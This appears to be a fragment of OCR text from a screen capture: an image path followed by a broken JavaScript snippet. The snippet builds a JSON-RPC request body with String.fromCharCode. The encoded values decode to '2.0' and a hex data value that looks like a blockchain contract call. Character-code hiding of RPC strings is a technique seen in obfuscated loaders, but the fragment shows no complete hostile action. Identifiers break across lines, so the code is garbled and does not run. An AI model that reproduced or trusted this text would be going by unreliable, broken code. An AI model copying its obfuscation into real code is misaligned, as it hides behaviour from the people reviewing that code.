
body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCod
1,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String
ify